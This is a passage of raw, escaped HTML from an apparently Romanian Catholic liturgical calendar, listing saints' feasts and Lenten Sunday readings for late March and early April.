border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" 